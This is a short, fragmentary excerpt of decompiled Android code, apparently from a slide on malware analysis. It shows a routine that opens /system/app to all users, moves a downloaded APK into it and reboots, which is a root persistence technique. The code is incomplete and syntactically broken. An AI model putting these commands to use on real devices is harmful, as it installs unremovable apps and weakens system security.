 try {
e.a("SystemAppManager#makeAppSystemApp");
String str = "is_backup_system";
SharedPreferences sharedPreferences = context.getSharedPreferences(
if (!sharedPreferences.getBoolean(str, false)) {
boolean a;
if (a("chmod 777 /system/app")) {
a = a("mv data/app/com.path.call-1.apk /system/app");
a("chmod 755 /system/app");
a("reboot");